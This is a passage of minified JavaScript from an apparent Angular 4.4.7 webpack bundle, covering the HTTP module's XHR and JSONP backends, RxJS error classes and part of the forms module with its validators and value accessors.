this.paramsMap.forEach((function(n,r){n.forEach((function(n){return e.push(t.queryEncoder.encodeKey(r)+"="+t.queryEncoder.encodeValue(n))}))})),e.join("&")},t.prototype.delete=function(t){this.paramsMap.delete(t)},t})(),k=(function(){function t(){}return t.prototype.json=function(){return"string"==typeof this._body?JSON.parse(this._body):this._body instanceof ArrayBuffer?JSON.parse(this.text()):this._body},t.prototype.text=function(t){if(void 0===t&&(t="legacy"),this._body instanceof I)return this._body.toString();if(this._body instanceof ArrayBuffer)switch(t){case"legacy":return String.fromCharCode.apply(null,new Uint16Array(this._body));case"iso-8859":return String.fromCharCode.apply(null,new Uint8Array(this._body));default:throw new Error("Invalid value for encodingHint: "+t)}return null==this._body?"":"object"==typeof this._body?JSON.stringify(this._body,null,2):this._body.toString()},t.prototype.arrayBuffer=function(){return this._body instanceof ArrayBuffer?this._body:i(this.text())},t.prototype.blob=function(){if(this._body instanceof Blob)return this._body;if(this._body instanceof ArrayBuffer)return new Blob([this._body]);throw new Error("The request body isn't either a blob or an array buffer")},t})(),R=(function(t){function e(e){var n=t.call(this)||this;return n._body=e.body,n.status=e.status,n.ok=n.status>=200&&n.status<=299,n.statusText=e.statusText,n.headers=e.headers,n.type=e.type,n.url=e.url,n}return y.c(e,t),e.prototype.toString=function(){return"Response with status: "+this.status+" "+this.statusText+" for URL: "+this.url},e})(k),D=0,V="__ng_jsonp__",L=null,F=(function(){function t(){}return t.prototype.build=function(t){var e=document.createElement("script");return e.src=t,e},t.prototype.nextRequestID=function(){return"__req"+D++},t.prototype.requestCallback=function(t){return V+"."+t+".finished"},t.prototype.exposeConnection=function(t,e){u()[t]=e},t.prototype.removeConnection=function(t){u()[t]=null},t.prototype.send=function(t){document.body.appendChild(t)},t.prototype.cleanup=function(t){t.parentNode&&t.parentNode.removeChild(t)},t})();F.decorators=[{type:v.Injectable}],F.ctorParameters=function(){return[]};var j="JSONP injected script did not invoke callback.",H="JSONP requests must use GET request method.",B=(function(){function t(){}return t.prototype.finished=function(t){},t})(),U=(function(t){function e(e,n,r){var o=t.call(this)||this;if(o._dom=n,o.baseResponseOptions=r,o._finished=!1,e.method!==b.Get)throw new TypeError(H);return o.request=e,o.response=new m.Observable(function(t){o.readyState=w.Loading;var i=o._id=n.nextRequestID();n.exposeConnection(i,o);var s=n.requestCallback(o._id),a=e.url;a.indexOf("=JSONP_CALLBACK&")>-1?a=a.replace("=JSONP_CALLBACK&","="+s+"&"):a.lastIndexOf("=JSONP_CALLBACK")===a.length-"=JSONP_CALLBACK".length&&(a=a.substring(0,a.length-"=JSONP_CALLBACK".length)+"="+s);var u=o._script=n.build(a),c=function(e){if(o.readyState!==w.Cancelled){if(o.readyState=w.Done,n.cleanup(u),!o._finished){var i=new T({body:j,type:E.Error,url:a});return r&&(i=r.merge(i)),void t.error(new R(i))}var s=new T({body:o._responseData,url:a});o.baseResponseOptions&&(s=o.baseResponseOptions.merge(s)),t.next(new R(s)),t.complete()}},l=function(e){if(o.readyState!==w.Cancelled){o.readyState=w.Done,n.cleanup(u);var i=new T({body:e.message,type:E.Error});r&&(i=r.merge(i)),t.error(new R(i))}};return u.addEventListener("load",c),u.addEventListener("error",l),n.send(u),function(){o.readyState=w.Cancelled,u.removeEventListener("load",c),u.removeEventListener("error",l),o._dom.cleanup(u)}}),o}return y.c(e,t),e.prototype.finished=function(t){this._finished=!0,this._dom.removeConnection(this._id),this.readyState!==w.Cancelled&&(this._responseData=t)},e})(B),q=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return y.c(e,t),e})(A),W=(function(t){function e(e,n){var r=t.call(this)||this;return r._browserJSONP=e,r._baseResponseOptions=n,r}return y.c(e,t),e.prototype.createConnection=function(t){return new U(t,this._browserJSONP,this._baseResponseOptions)},e})(q);W.decorators=[{type:v.Injectable}],W.ctorParameters=function(){return[{type:F},{type:T}]};var z=/^\)\]\}',?\n/,G=(function(){function t(t,e,n){var r=this;this.request=t,this.response=new m.Observable(function(i){var s=e.build();s.open(b[t.method].toUpperCase(),t.url),null!=t.withCredentials&&(s.withCredentials=t.withCredentials);var a=function(){var e=1223===s.status?204:s.status,r=null;204!==e&&"string"==typeof(r=void 0===s.response?s.responseText:s.response)&&(r=r.replace(z,"")),0===e&&(e=r?200:0);var a=x.fromResponseHeaderString(s.getAllResponseHeaders()),u=o(s)||t.url,c=s.statusText||"OK",l=new T({body:r,status:e,headers:a,statusText:c,url:u});null!=n&&(l=n.merge(l));var p=new R(l);if(p.ok=M(e),p.ok)return i.next(p),void i.complete();i.error(p)},u=function(t){var e=new T({body:t,type:E.Error,status:s.status,statusText:s.statusText});null!=n&&(e=n.merge(e)),i.error(new R(e))};if(r.setDetectedContentType(t,s),null==t.headers&&(t.headers=new x),t.headers.has("Accept")||t.headers.append("Accept","application/json, text/plain, */*"),t.headers.forEach((function(t,e){return s.setRequestHeader(e,t.join(","))})),null!=t.responseType&&null!=s.responseType)switch(t.responseType){case S.ArrayBuffer:s.responseType="arraybuffer";break;case S.Json:s.responseType="json";break;case S.Text:s.responseType="text";break;case S.Blob:s.responseType="blob";break;default:throw new Error("The selected responseType is not supported")}return s.addEventListener("load",a),s.addEventListener("error",u),s.send(r.request.getBody()),function(){s.removeEventListener("load",a),s.removeEventListener("error",u),s.abort()}})}return t.prototype.setDetectedContentType=function(t,e){if(null==t.headers||null==t.headers.get("Content-Type"))switch(t.contentType){case C.NONE:break;case C.JSON:e.setRequestHeader("content-type","application/json");break;case C.FORM:e.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");break;case C.TEXT:e.setRequestHeader("content-type","text/plain");break;case C.BLOB:var n=t.blob();n.type&&e.setRequestHeader("content-type",n.type)}},t})(),K=(function(){function t(t,e){void 0===t&&(t="XSRF-TOKEN"),void 0===e&&(e="X-XSRF-TOKEN"),this._cookieName=t,this._headerName=e}return t.prototype.configureRequest=function(t){var e=n.i(g.c)().getCookie(this._cookieName);e&&t.headers.set(this._headerName,e)},t})(),Q=(function(){function t(t,e,n){this._browserXHR=t,this._baseResponseOptions=e,this._xsrfStrategy=n}return t.prototype.createConnection=function(t){return this._xsrfStrategy.configureRequest(t),new G(t,this._browserXHR,this._baseResponseOptions)},t})();Q.decorators=[{type:v.Injectable}],Q.ctorParameters=function(){return[{type:_},{type:T},{type:O}]};var X=(function(){function t(t){void 0===t&&(t={});var e=t.method,n=t.headers,o=t.body,i=t.url,s=t.search,a=t.params,u=t.withCredentials,c=t.responseType;this.method=null!=e?r(e):null,this.headers=null!=n?n:null,this.body=null!=o?o:null,this.url=null!=i?i:null,this.params=this._mergeSearchParams(a||s),this.withCredentials=null!=u?u:null,this.responseType=null!=c?c:null}return Object.defineProperty(t.prototype,"search",{get:function(){return this.params},set:function(t){this.params=t},enumerable:!0,configurable:!0}),t.prototype.merge=function(e){return new t({method:e&&null!=e.method?e.method:this.method,headers:e&&null!=e.headers?e.headers:new x(this.headers),body:e&&null!=e.body?e.body:this.body,url:e&&null!=e.url?e.url:this.url,params:e&&this._mergeSearchParams(e.params||e.search),withCredentials:e&&null!=e.withCredentials?e.withCredentials:this.withCredentials,responseType:e&&null!=e.responseType?e.responseType:this.responseType})},t.prototype._mergeSearchParams=function(t){return t?t instanceof I?t.clone():"string"==typeof t?new I(t):this._parseParams(t):this.params},t.prototype._parseParams=function(t){var e=this;void 0===t&&(t={});var n=new I;return Object.keys(t).forEach((function(r){var o=t[r];Array.isArray(o)?o.forEach((function(t){return e._appendParam(r,t,n)})):e._appendParam(r,o,n)})),n},t.prototype._appendParam=function(t,e,n){"string"!=typeof e&&(e=JSON.stringify(e)),n.append(t,e)},t})(),Y=(function(t){function e(){return t.call(this,{method:b.Get,headers:new x})||this}return y.c(e,t),e})(X);Y.decorators=[{type:v.Injectable}],Y.ctorParameters=function(){return[]};var Z=(function(t){function e(e){var n=t.call(this)||this,o=e.url;n.url=e.url;var i=e.params||e.search;if(i){var s=void 0;if(s="object"!=typeof i||i instanceof I?i.toString():c(i).toString(),s.length>0){var a="?";-1!=n.url.indexOf("?")&&(a="&"==n.url[n.url.length-1]?"":"&"),n.url=o+a+s}}return n._body=e.body,n.method=r(e.method),n.headers=new x(e.headers),n.contentType=n.detectContentType(),n.withCredentials=e.withCredentials,n.responseType=e.responseType,n}return y.c(e,t),e.prototype.detectContentType=function(){switch(this.headers.get("content-type")){case"application/json":return C.JSON;case"application/x-www-form-urlencoded":return C.FORM;case"multipart/form-data":return C.FORM_DATA;case"text/plain":case"text/html":return C.TEXT;case"application/octet-stream":return this._body instanceof nt?C.ARRAY_BUFFER:C.BLOB;default:return this.detectContentTypeFromBody()}},e.prototype.detectContentTypeFromBody=function(){return null==this._body?C.NONE:this._body instanceof I?C.FORM:this._body instanceof tt?C.FORM_DATA:this._body instanceof et?C.BLOB:this._body instanceof nt?C.ARRAY_BUFFER:this._body&&"object"==typeof this._body?C.JSON:C.TEXT},e.prototype.getBody=function(){switch(this.contentType){case C.JSON:case C.FORM:return this.text();case C.FORM_DATA:return this._body;case C.TEXT:return this.text();case C.BLOB:return this.blob();case C.ARRAY_BUFFER:return this.arrayBuffer();default:return null}},e})(k),J=function(){},$="object"==typeof window?window:J,tt=$.FormData||J,et=$.Blob||J,nt=$.ArrayBuffer||J,rt=(function(){function t(t,e){this._backend=t,this._defaultOptions=e}return t.prototype.request=function(t,e){var n;if("string"==typeof t)n=l(this._backend,new Z(p(this._defaultOptions,e,b.Get,t)));else{if(!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");n=l(this._backend,t)}return n},t.prototype.get=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Get,t)))},t.prototype.post=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Post,t)))},t.prototype.put=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Put,t)))},t.prototype.delete=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Delete,t)))},t.prototype.patch=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Patch,t)))},t.prototype.head=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Head,t)))},t.prototype.options=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Options,t)))},t})();rt.decorators=[{type:v.Injectable}],rt.ctorParameters=function(){return[{type:A},{type:X}]};var ot=(function(t){function e(e,n){return t.call(this,e,n)||this}return y.c(e,t),e.prototype.request=function(t,e){if("string"==typeof t&&(t=new Z(p(this._defaultOptions,e,b.Get,t))),!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");if(t.method!==b.Get)throw new Error("JSONP requests must use GET request method.");return l(this._backend,t)},e})(rt);ot.decorators=[{type:v.Injectable}],ot.ctorParameters=function(){return[{type:A},{type:X}]};var it=(function(){function t(){}return t})();it.decorators=[{type:v.NgModule,args:[{providers:[{provide:rt,useFactory:f,deps:[Q,X]},_,{provide:X,useClass:Y},{provide:T,useClass:P},Q,{provide:O,useFactory:h}]}]}],it.ctorParameters=function(){return[]};var st=(function(){function t(){}return t})();st.decorators=[{type:v.NgModule,args:[{providers:[{provide:ot,useFactory:d,deps:[q,X]},F,{provide:X,useClass:Y},{provide:T,useClass:P},{provide:q,useClass:W}]}]}],st.ctorParameters=function(){return[]};new v.Version("4.4.7")},GIjk:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e})(Error);e.UnsubscriptionError=o},HcJ8:function(t,e,n){"use strict";var r=n("rCTf"),o=n("XO5T");r.Observable.prototype.mergeMap=o.mergeMap,r.Observable.prototype.flatMap=o.mergeMap},ICpg:function(t,e,n){"use strict";function r(t){return null!=t&&"object"==typeof t}e.isObject=r},IZVw:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(){var e=t.call(this,"object unsubscribed");this.name=e.name="ObjectUnsubscribedError",this.stack=e.stack,this.message=e.message}return r(e,t),e})(Error);e.ObjectUnsubscribedError=o},NVOs:function(t,e,n){"use strict";function r(t){return null==t||0===t.length}function o(t){return null!=t}function i(t){var e=n.i(R["ɵisPromise"])(t)?n.i(V.fromPromise)(t):t;if(!n.i(R["ɵisObservable"])(e))throw new Error("Expected validator to return Promise or Observable.");return e}function s(t,e){return e.map((function(e){return e(t)}))}function a(t,e){return e.map((function(e){return e(t)}))}function u(t){var e=t.reduce((function(t,e){return null!=e?Object.assign({},t,e):t}),{});return 0===Object.keys(e).length?null:e}function c(){return/android (\d+)/.test((n.i(F.c)()?n.i(F.c)().getUserAgent():"").toLowerCase())}function l(t){return t.validate?function(e){return t.validate(e)}:t}function p(t){return t.validate?function(e){return t.validate(e)}:t}function h(){throw new Error("unimplemented")}function f(t,e){return null==t?""+e:(e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function d(t){return t.split(":")[0]}function y(t,e){return null==t?""+e:("string"==typeof e&&(e="'"+e+"'"),e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function v(t){return t.split(":")[0]}function m(t,e){return e.path.concat([t])}function g(t,e){t||E(e,"Cannot find control with"),e.valueAccessor||E(e,"No value accessor for form control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator]),e.valueAccessor.writeValue(t.value),e.valueAccessor.registerOnChange((function(n){e.viewToModelUpdate(n),t.markAsDirty(),t.setValue(n,{emitModelToViewChange:!1})})),e.valueAccessor.registerOnTouched((function(){return t.markAsTouched()})),t.registerOnChange((function(t,n){e.valueAccessor.writeValue(t),n&&e.viewToModelUpdate(t)})),e.valueAccessor.setDisabledState&&t.registerOnDisabledChange((function(t){e.valueAccessor.setDisabledState(t)})),e._rawValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))})),e._rawAsyncValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))}))}function _(t,e){e.valueAccessor.registerOnChange((function(){return w(e)})),e.valueAccessor.registerOnTouched((function(){return w(e)})),e._rawValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),e._rawAsyncValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),t&&t._clearChangeFns()}function b(t,e){null==t&&E(e,"Cannot find control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator])}function w(t){return E(t,"There is no FormControl instance attached to form control element with")}function E(t,e){var n;throw n=t.path.length>1?"path: '"+t.path.join(" -> ")+"'":t.path[0]?"name: '"+t.path+"'":"unspecified name attribute",new Error(e+" "+n)}function C(t){return null!=t?W.compose(t.map(l)):null}function S(t){return null!=t?W.composeAsync(t.map(p)):null}function x(t,e){if(!t.hasOwnProperty("model"))return!1;var r=t.model;return!!r.isFirstChange()||!n.i(R["ɵlooseIdentical"])(e,r.currentValue)}function T(t){return pt.some((function(e){return t.constructor===e}))}function P(t,e){if(!e)return null;var n=void 0,r=void 0,o=void 0;return e.forEach((function(e){e.constructor===Y?n=e:T(e)?(r&&E(t,"More than one built-in value accessor matches form control with"),r=e):(o&&E(t,"More than one custom value accessor matches form control with"),o=e)})),o||(r||(n||(E(t,"No valid value accessor for form control with"),null)))}function A(t,e,n){return null==e?null:(e instanceof Array||(e=e.split(n)),e instanceof Array&&0===e.length?null:e.reduce((function(t,e){return t instanceof _t?t.controls[e]||null:t instanceof bt?t.at(e)||null:null}),t))}function O(t){return Array.isArray(t)?C(t):t||null}function M(t){return Array.isArray(t)?S(t):t||null}function N(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function I(t){return!(t instanceof Lt||t instanceof Dt||t instanceof jt)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbstractControlDirective",(function(){return j})),n.d(e,"AbstractFormGroupDirective",(function(){return ht})),n.d(e,"CheckboxControlValueAccessor",(function(){return K})),n.d(e,"ControlContainer",(function(){return H})),n.d(e,"NG_VALUE_ACCESSOR",(function(){return z})),n.d(e,"COMPOSITION_BUFFER_MODE",(function(){return X})),n.d(e,"DefaultValueAccessor",(function(){return Y})),n.d(e,"NgControl",(function(){return $})),n.d(e,"NgControlStatus",(function(){return yt})),n.d(e,"NgControlStatusGroup",(function(){return vt})),n.d(e,"NgForm",(function(){return Ct})),n.d(e,"NgModel",(function(){return Mt})),n.d(e,"NgModelGroup",(function(){return Pt})),n.d(e,"RadioControlValueAccessor",(function(){return nt})),n.d(e,"FormControlDirective",(function(){return kt})),n.d(e,"FormControlName",(function(){return Bt})),n.d(e,"FormGroupDirective",(function(){return Dt})),n.d(e,"FormArrayName",(function(){return jt})),n.d(e,"FormGroupName",(function(){return Lt})),n.d(e,"NgSelectOption",(function(){return at})),n.d(e,"SelectControlValueAccessor",(function(){return st})),n.d(e,"SelectMultipleControlValueAccessor",(function(){return ct})),n.d(e,"CheckboxRequiredValidator",(function(){return zt})),n.d(e,"EmailValidator",(function(){return Kt})),n.d(e,"MaxLengthValidator",(function(){return Zt})),n.d(e,"MinLengthValidator",(function(){return Xt})),n.d(e,"PatternValidator",(function(){return $t})),n.d(e,"RequiredValidator",(function(){return Wt})),n.d(e,"FormBuilder",(function(){return te})),n.d(e,"AbstractControl",(function(){return mt})),n.d(e,"FormArray",(function(){return bt})),n.d(e,"FormControl",(function(){return gt})),n.d(e,"FormGroup",(function(){return _t})),n.d(e,"NG_ASYNC_VALIDATORS",(function(){return U})),n.d(e,"NG_VALIDATORS",(function(){return B})),n.d(e,"Validators",(function(){return W})),n.d(e,"VERSION",(function(){return ee})),n.d(e,"FormsModule",(function(){return ae})),n.d(e,"ReactiveFormsModule",(function(){return ue})),n.d(e,"ɵba",(function(){return se})),n.d(e,"ɵz",(function(){return ie})),n.d(e,"ɵx",(function(){return re})),n.d(e,"ɵy",(function(){return oe})),n.d(e,"ɵa",(function(){return G})),n.d(e,"ɵb",(function(){return Q})),n.d(e,"ɵc",(function(){return ft})),n.d(e,"ɵd",(function(){return dt})),n.d(e,"ɵe",(function(){return wt})),n.d(e,"ɵf",(function(){return At})),n.d(e,"ɵg",(function(){return Tt})),n.d(e,"ɵbf",(function(){return ne})),n.d(e,"ɵbb",(function(){return Z})),n.d(e,"ɵbc",(function(){return J})),n.d(e,"ɵh",(function(){return tt})),n.d(e,"ɵi",(function(){return et})),n.d(e,"ɵbd",(function(){return rt})),n.d(e,"ɵbe",(function(){return ot})),n.d(e,"ɵj",(function(){return It})),n.d(e,"ɵk",(function(){return Ht})),n.d(e,"ɵl",(function(){return Rt})),n.d(e,"ɵn",(function(){return Ft})),n.d(e,"ɵm",(function(){return Vt})),n.d(e,"ɵo",(function(){return it})),n.d(e,"ɵq",(function(){return lt})),n.d(e,"ɵp",(function(){return ut})),n.d(e,"ɵs",(function(){return qt})),n.d(e,"ɵt",(function(){return Gt})),n.d(e,"ɵv",(function(){return Yt})),n.d(e,"ɵu",(function(){return Qt})),n.d(e,"ɵw",(function(){return Jt})),n.d(e,"ɵr",(function(){return Ut}));var k=n("TToO"),R=n("3j3K"),D=n("7rB9"),V=(n.n(D),n("ioK+")),L=(n.n(V),n("xAJs")),F=(n.n(L),n("Qbdm")),j=(function(){function t(){}return t.prototype.control=function(){},Object.defineProperty(t.prototype,"value",{get:function(){return this.control?this.control.value:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return this.control?this.control.valid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return this.control?this.control.invalid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return this.control?this.control.pending:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return this.control?this.control.disabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return this.control?this.control.enabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.control?this.control.errors:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this.control?this.control.pristine:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return this.control?this.control.dirty:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this.control?this.control.touched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return this.control?this.control.untouched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this.control?this.control.statusChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this.control?this.control.valueChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),t.prototype.reset=function(t){void 0===t&&(t=void 0),this.control&&this.control.reset(t)},t.prototype.hasError=function(t,e){return!!this.control&&this.control.hasError(t,e)},t.prototype.getError=function(t,e){return this.control?this.control.getError(t,e):null},t})(),H=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),Object.defineProperty(e.prototype,"formDirective",{get:function(){return null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),e})(j),B=new R.InjectionToken("NgValidators"),U=new R.InjectionToken("NgAsyncValidators"),q=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,W=(function(){function t(){}return t.min=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n<t?{min:{min:t,actual:e.value}}:null}},t.max=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n>t?{max:{max:t,actual:e.value}}:null}},t.required=function(t){return r(t.value)?{required:!0}:null},t.requiredTrue=function(t){return!0===t.value?null:{required:!0}},t.email=function(t){return q.test(t.value)?null:{email:!0}},t.minLength=function(t){return function(e){if(r(e.value))return null;var n=e.value?e.value.length:0;return n<t?{minlength:{requiredLength:t,actualLength:n}}:null}},t.maxLength=function(t){return function(e){var n=e.value?e.value.length:0;return n>t?{maxlength:{requiredLength:t,actualLength:n}}:null}},t.pattern=function(e){if(!e)return t.nullValidator;var n,o;return"string"==typeof e?(o="^"+e+"$",n=new RegExp(o)):(o=e.toString(),n=e),function(t){if(r(t.value))return null;var e=t.value;return n.test(e)?null:{pattern:{requiredPattern:o,actualValue:e}}}},t.nullValidator=function(t){return null},t.compose=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){return u(s(t,e))}},t.composeAsync=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){var r=a(t,e).map(i);return L.map.call(n.i(D.forkJoin)(r),u)}},t})(),z=new R.InjectionToken("NgValueAccessor"),G={provide:z,useExisting:n.i(R.forwardRef)((function(){return K})),multi:!0},K=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"checked",t)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();K.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][formControlName],input[type=checkbox][formControl],input[type=checkbox][ngModel]",host:{"(change)":"onChange($event.target.checked)","(blur)":"onTouched()"},providers:[G]}]}],K.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var Q={provide:z,useExisting:n.i(R.forwardRef)((function(){return Y})),multi:!0},X=new R.InjectionToken("CompositionEventMode"),Y=(function(){function t(t,e,n){this._renderer=t,this._elementRef=e,this._compositionMode=n,this.onChange=function(t){},this.onTouched=function(){},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!c())}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._handleInput=function(t){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(t)},t.prototype._compositionStart=function(){this._composing=!0},t.prototype._compositionEnd=function(t){this._composing=!1,this._compositionMode&&this.onChange(t)},t})();Y.decorators=[{type:R.Directive,args:[{selector:"input:not([type=checkbox])[formControlName],textarea[formControlName],input:not([type=checkbox])[formControl],textarea[formControl],input:not([type=checkbox])[ngModel],textarea[ngModel],[ngDefaultControl]",host:{"(input)":"_handleInput($event.target.value)","(blur)":"onTouched()","(compositionstart)":"_compositionStart()","(compositionend)":"_compositionEnd($event.target.value)"},providers:[Q]}]}],Y.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[X]}]}]};var Z={provide:z,useExisting:n.i(R.forwardRef)((function(){return J})),multi:!0},J=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();J.decorators=[{type:R.Directive,args:[{selector:"input[type=number][formControlName],input[type=number][formControl],input[type=number][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[Z]}]}],J.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var $=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._parent=null,e.name=null,e.valueAccessor=null,e._rawValidators=[],e._rawAsyncValidators=[],e}return k.c(e,t),Object.defineProperty(e.prototype,"validator",{get:function(){return h()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return h()},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){},e})(j),tt={provide:z,useExisting:n.i(R.forwardRef)((function(){return nt})),multi:!0},et=(function(){function t(){this._accessors=[]}return t.prototype.add=function(t,e){this._accessors.push([t,e])},t.prototype.remove=function(t){for(var e=this._accessors.length-1;e>=0;--e)if(this._accessors[e][1]===t)return void this._accessors.splice(e,1)},t.prototype.select=function(t){var e=this;this._accessors.forEach((function(n){e._isSameGroup(n,t)&&n[1]!==t&&n[1].fireUncheck(t.value)}))},t.prototype._isSameGroup=function(t,e){return!!t[0].control&&(t[0]._parent===e._control._parent&&t[1].name===e.name)},t})();et.decorators=[{type:R.Injectable}],et.ctorParameters=function(){return[]};var nt=(function(){function t(t,e,n,r){this._renderer=t,this._elementRef=e,this._registry=n,this._injector=r,this.onChange=function(){},this.onTouched=function(){}}return t.prototype.ngOnInit=function(){this._control=this._injector.get($),this._checkName(),this._registry.add(this._control,this)},t.prototype.ngOnDestroy=function(){this._registry.remove(this)},t.prototype.writeValue=function(t){this._state=t===this.value,this._renderer.setProperty(this._elementRef.nativeElement,"checked",this._state)},t.prototype.registerOnChange=function(t){var e=this;this._fn=t,this.onChange=function(){t(e.value),e._registry.select(e)}},t.prototype.fireUncheck=function(t){this.writeValue(t)},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._checkName=function(){this.name&&this.formControlName&&this.name!==this.formControlName&&this._throwNameError(),!this.name&&this.formControlName&&(this.name=this.formControlName)},t.prototype._throwNameError=function(){throw new Error('\n      If you define both a name and a formControlName attribute on your radio button, their values\n      must match. Ex: <input type="radio" formControlName="food" name="food">\n    ')},t})();nt.decorators=[{type:R.Directive,args:[{selector:"input[type=radio][formControlName],input[type=radio][formControl],input[type=radio][ngModel]",host:{"(change)":"onChange()","(blur)":"onTouched()"},providers:[tt]}]}],nt.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:et},{type:R.Injector}]},nt.propDecorators={name:[{type:R.Input}],formControlName:[{type:R.Input}],value:[{type:R.Input}]};var rt={provide:z,useExisting:n.i(R.forwardRef)((function(){return ot})),multi:!0},ot=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return 